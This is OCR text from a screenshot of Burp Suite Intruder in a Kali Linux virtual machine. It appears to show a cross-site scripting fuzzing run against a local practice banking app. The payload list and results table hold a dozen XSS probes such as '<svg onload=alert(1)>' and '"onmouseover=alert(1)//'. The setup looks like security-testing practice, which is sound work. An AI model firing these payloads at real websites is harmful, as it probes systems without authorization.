 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Intruder attack1 Credit.com - Credit Com... shashank@kali: /opt/lam... htdocs - File Manager XAMPP 7.4.10-0 01:51 PM 79%
Burp Suite Community Edition v2020.6 - Temporary Project
/home/shashank/Desktop/xs kali / local
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
localh
1 × 2 × ...
Kali Linux Kali Training Kali Tools
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more pa
et, and each
payload type can be customize
Contact
g Out
Payload set: 1
Payload type: Simple list
WithDraw Money
Payload Options [Simp
This payload type lets you con
Paste
Load ...
Remove
Clear
<svg onload=a
"><svg onload
"onmouseover
"autofocus/onf
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg
<x contentedit
<script>alert(
Add Enter a new iter
Add from list ... [Pro version
Wit
Accou
415
IBAN
FC2
Amou
100
Payload Processing
You can define rules to perforr
Add
Edit
Remove
Up
Down
Enabled Ru
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 10810
1 <svg onload=alert(1)> 200 10826
2 "><svg onload=alert(1)// 200 10829
3 "onmouseover=alert(1)// 200 10828
4 "autofocus/onfocus=alert(... 200 10834
5 '-alert(1)-' 200 10817
6 '-alert(1)// 200 10817
7 \'-alert(1)// 200 10818
8 </script><svg onload=ale... 200 10835
9 <x contenteditable onpast... 200 10852
10 <script>alert(1)// 200 10824
11 <script>alert(1)<!à 200 10826
11 of 80
TOP
Waiting for localhost...
Right Ctrl